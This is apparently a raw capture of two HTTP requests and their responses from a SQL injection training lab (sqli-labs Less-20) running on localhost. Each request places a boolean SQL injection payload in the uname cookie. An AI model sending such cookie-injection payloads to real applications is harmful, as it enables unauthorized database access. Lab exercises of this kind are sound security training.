 GET http://127.0.0.1/sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Referer: http://127.0.0.1/sqli/Less-20/
Accept-Encoding: gzip, deflate, br
Cookie: uname=1'+or+777='776
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html
4 Date: Sat, 14 Sep 2024 10:35:42 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 1116
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
13
14 <title>
Less-20 Cookie Injection- Error Based- string
</title>
15 </head>
16
GET http://127.0.0.1/sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Referer: http://127.0.0.1/sqli/Less-20/
Accept-Encoding: gzip, deflate, br
Cookie: uname=1'+or+777='777
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html
4 Date: Sat, 14 Sep 2024 10:38:17 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 1183
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
13
14 <title>
Less-20 Cookie Injection- Error Based- string
</title>
15 </head>
16